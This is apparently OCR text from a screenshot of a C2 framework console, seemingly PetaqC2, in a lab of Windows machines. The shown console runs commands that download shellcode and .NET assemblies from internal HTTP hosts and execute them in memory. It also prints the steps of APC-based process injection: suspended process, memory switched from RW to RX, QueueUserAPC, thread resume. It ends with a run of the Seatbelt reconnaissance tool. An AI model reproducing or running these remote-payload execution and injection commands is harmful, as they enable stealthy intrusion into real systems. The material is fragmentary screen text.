 Coruscant (AD 2019)
Naboo (EX 2019)
Mandalore (W10 O2013)
Recycle Bin
TrustedCS
TrustedCS2
Microsoft
Edge
Passwords
5:43 PM
6/2/2020
1
dotnet
⌥⌘2
dotnet
⌘1
bash
⌘2
exec-shellcode url http://127.0.0.1/Shellcode.bin ARCH32 T2
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH64 T1
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH32 T2
Exit:
exit
terminate
RBEI6ZSZI29CNE6TCZKK # exec-sharpcode url http://172.16.121.1/tools/shellcodeinvoke.cs demo
RBEI6ZSZI29CNE6TCZKK # I wait for the assembly to finish...
RBEI6ZSZI29CNE6TCZKK # Demo starting...
RBEI6ZSZI29CNE6TCZKK # Creating the suspended process.
RBEI6ZSZI29CNE6TCZKK # Allocating the memory with RW.
RBEI6ZSZI29CNE6TCZKK # Pushing the payload to the process memory.
RBEI6ZSZI29CNE6TCZKK # Changing the memory permissions to RX.
RBEI6ZSZI29CNE6TCZKK # Calling the QueueUserAPC.
RBEI6ZSZI29CNE6TCZKK # Resuming the thread.
RBEI6ZSZI29CNE6TCZKK # The process is running with the payload injected.
RBEI6ZSZI29CNE6TCZKK # exec-sharpassembly url http://172.16.121.1/tools/shellcodeinvoke.exe demo
RBEI6ZSZI29CNE6TCZKK # I wait for the assembly to finish...
RBEI6ZSZI29CNE6TCZKK # Demo starting...
RBEI6ZSZI29CNE6TCZKK # Creating the suspended process.
RBEI6ZSZI29CNE6TCZKK # Allocating the memory with RW.
RBEI6ZSZI29CNE6TCZKK # Pushing the payload to the process memory.
RBEI6ZSZI29CNE6TCZKK # Changing the memory permissions to RX.
RBEI6ZSZI29CNE6TCZKK # Calling the QueueUserAPC.
RBEI6ZSZI29CNE6TCZKK # Resuming the thread.
RBEI6ZSZI29CNE6TCZKK # The process is running with the payload injected.
RBEI6ZSZI29CNE6TCZKK # exec-sharpassembly url http://172.16.121.1/tools/Seatbelt.exe BasicOSInfo
Geonosis (W10 VS2019 O2019)
Recycle Bin
PetaqC2-Po...
TrustedCS
ENG
5:43 PM
2/06/2020
4